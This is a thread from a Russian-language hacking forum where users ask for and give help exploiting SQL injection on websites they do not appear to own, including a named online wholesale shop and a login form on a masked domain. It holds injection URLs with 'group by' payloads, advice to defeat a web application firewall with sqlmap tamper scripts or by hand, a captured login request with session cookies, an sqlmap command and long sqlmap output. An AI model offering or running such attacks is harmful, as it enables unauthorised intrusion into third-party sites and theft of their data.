ANTICHAT — форум по информационной безопасности, OSINT и технологиям
ANTICHAT — русскоязычное сообщество по безопасности, OSINT и программированию.
Форум ранее работал на доменах antichat.ru, antichat.com и antichat.club,
и теперь снова доступен на новом адресе —
forum.antichat.xyz.
Форум восстановлен и продолжает развитие: доступны архивные темы, добавляются новые обсуждения и материалы.
⚠️ Старые аккаунты восстановить невозможно — необходимо зарегистрироваться заново.
 |
|

02.09.2016, 23:02
|
|
Guest
Сообщений: n/a
Провел на форуме:
238786
Репутация:
40
|
|
Сообщение от r1l
r1l said:
↑
Кручу уязвимость:
Код:
Code:
http://asia-fashion-wholesale.com/welcome/index.php?asday=2016-5-5&catId=1%27%22&_a=viewCat_new
раскручиваю через --dbms=MySQL --risk=3
но чет какая то лажа выходит(

реально ли такое раскрутить?
PHP код:
PHP:
[COLOR="#000000"][COLOR="#0000BB"]http[/COLOR][COLOR="#007700"]:[/COLOR][COLOR="#FF8000"]//asia-fashion-wholesale.com/welcome/index.php?asday=2016-5-5&catId=1)+group+by+1,2,3,4,5,6+--+-&_a=viewCat_new[/COLOR][/COLOR]
допустим реально. Там W.A.F. Крутите.
|
|
|
|

02.09.2016, 23:06
|
|
Guest
Сообщений: n/a
Провел на форуме:
4609
Репутация:
0
|
|
Сообщение от BabaDook
BabaDook said:
↑
PHP код:
PHP:
[COLOR="#000000"][COLOR="#0000BB"]http[/COLOR][COLOR="#007700"]:[/COLOR][COLOR="#FF8000"]//asia-fashion-wholesale.com/welcome/index.php?asday=2016-5-5&catId=1)+group+by+1,2,3,4,5,6+--+-&_a=viewCat_new[/COLOR][/COLOR]
допустим реально. Там W.A.F. Крутите. у меня два вопроса, я начинающий)
Что значит waf?
крутить так же --dbms=MySQL ?
|
|
|
|

02.09.2016, 23:11
|
|
Guest
Сообщений: n/a
Провел на форуме:
238786
Репутация:
40
|
|
Сообщение от r1l
r1l said:
↑
у меня два вопроса, я начинающий)
Что значит waf?
крутить так же --dbms=MySQL ? веб апликатион фаерволл
Да, да крутите, используя тамперы, просто так его sqlmap не раскрутит, ищите для этого другой сайт. У вас 2 варианта: 1)задрочить тампер скрипты. 2) крутить руками. Гуглить sql wafbypass. итд
|
|
|
|

02.09.2016, 23:46
|
|
Guest
Сообщений: n/a
Провел на форуме:
104689
Репутация:
1
|
|



Не как не могу раскрутить SQL njection через POST запрос в авторизацию
.SpoilerTarget" type="button">Spoiler: Фото

.SpoilerTarget" type="button">Spoiler: Отчёт

Код:
Code:
POST /dokument/full-manual/developers/admin/js/?errauth=blocked_30_min HTTP/1.1
Content-Length:
Content-Type: application/x-www-form-urlencoded
Referer: http://www.site.ru:80/
Cookie: SESSdc0003b8d793c3d72e49c242aa69e1d4=i8hjlikb619hfca2bb9e62qr56; _ym_uid=1472824047791009073; _ym_isad=2; _ym_visorc_2170150=w
Host: www.site.ru
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
action=auth&name=%5c&pass=g00dPa%24%24w0rD&url=cms
.SpoilerTarget" type="button">Spoiler: Отчёт от мампа
Код:
Code:
sqlmap -u www.site.ru/dokument/full-manual/developers/admin/js/?errauth=blocked_30_min --data="action=auth&name=%5c&pass=g00dPa%24%24w0rD&url=cms" -p name --dbs --level=2 --risk=2 --string --tamper=space2comment
_
___ ___| |_____ ___ ___ {1.0.9.1#dev}
_ -| . | | | .'| . |
___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
*] starting at 17:04:23
17:04:23] [INFO] testing connection to the target URL
qlmap got a 302 redirect to 'http://www.site.ru:80/BASE_PATH_HREF?errauth=blocked_30_min'. Do you want to follow? [Y/n] Y
edirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
17:04:42] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
17:04:42] [INFO] testing if the provided string is within the target URL page content
17:04:42] [WARNING] you provided '--tamper=space2comment' as the string to match, but such a string is not within the target URL raw response, sqlmap will
arry on anyway
17:04:43] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
17:04:44] [INFO] testing for SQL injection on POST parameter 'name'
17:04:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
17:05:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
17:05:18] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
17:05:35] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
17:05:36] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
17:05:37] [INFO] testing 'MySQL = 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
17:05:41] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
17:05:42] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
17:05:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
17:05:59] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
17:06:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
17:06:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
17:06:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
17:06:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
17:06:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
17:06:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
17:06:59] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
17:07:08] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
17:07:09] [INFO] testing 'PostgreSQL error-based - Parameter replace'
17:07:09] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
17:07:10] [INFO] testing 'MySQL inline queries'
17:07:11] [INFO] testing 'PostgreSQL inline queries'
17:07:11] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
17:07:12] [INFO] testing 'Oracle inline queries'
17:07:13] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
17:07:19] [INFO] testing 'MySQL > 5.0.11 stacked queries'
17:07:27] [INFO] POST parameter 'name' appears to be 'MySQL > 5.0.11 stacked queries' injectable
t looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
or the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (2) values? [Y/n] n
17:08:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
17:08:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
17:08:51] [INFO] testing 'MySQL = 5.0.12 RLIKE time-based blind'
17:08:52] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
17:08:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
17:08:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
17:09:06] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
17:09:19] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
17:09:33] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
17:09:46] [INFO] checking if the injection point on POST parameter 'name' is a false positive
17:09:47] [WARNING] false positive or unexploitable injection point detected
17:09:47] [WARNING] POST parameter 'name' is not injectable
17:09:47] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try
o rerun by providing a valid value for option '--string' as perhaps the string you have chosen does not match exclusively True responses. If you suspect t
t there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an option '--tamper' (e.g. '--tamper=space2comment')
*] shutting down at 17:09:47
Помогите пожалуйста очень надо |
|
|
|

03.09.2016, 01:24
|
|
Guest
Сообщений: n/a
Провел на форуме:
33728
Репутация:
14
|
|

Сообщение от Sensoft
Sensoft said:
↑
Не как не могу раскрутить SQL njection через POST запрос в авторизацию
Spoiler: Фото


Spoiler: Отчёт
Код:
Code:
POST /dokument/full-manual/developers/admin/js/?errauth=blocked_30_min HTTP/1.1
Content-Length:
Content-Type: application/x-www-form-urlencoded
Referer: http://www.site.ru:80/
Cookie: SESSdc0003b8d793c3d72e49c242aa69e1d4=i8hjlikb619hfca2bb9e62qr56; _ym_uid=1472824047791009073; _ym_isad=2; _ym_visorc_2170150=w
Host: www.site.ru
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
action=auth&name=%5c&pass=g00dPa%24%24w0rD&url=cms
Spoiler: Отчёт от мампа
Код:
Code:
sqlmap -u www.site.ru/dokument/full-manual/developers/admin/js/?errauth=blocked_30_min --data="action=auth&name=%5c&pass=g00dPa%24%24w0rD&url=cms" -p name --dbs --level=2 --risk=2 --string --tamper=space2comment
_
___ ___| |_____ ___ ___ {1.0.9.1#dev}
_ -| . | | | .'| . |
___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
*] starting at 17:04:23
17:04:23] [INFO] testing connection to the target URL
qlmap got a 302 redirect to 'http://www.site.ru:80/BASE_PATH_HREF?errauth=blocked_30_min'. Do you want to follow? [Y/n] Y
edirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
17:04:42] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
17:04:42] [INFO] testing if the provided string is within the target URL page content
17:04:42] [WARNING] you provided '--tamper=space2comment' as the string to match, but such a string is not within the target URL raw response, sqlmap will
arry on anyway
17:04:43] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
17:04:44] [INFO] testing for SQL injection on POST parameter 'name'
17:04:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
17:05:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
17:05:18] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
17:05:35] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
17:05:36] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
17:05:37] [INFO] testing 'MySQL = 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
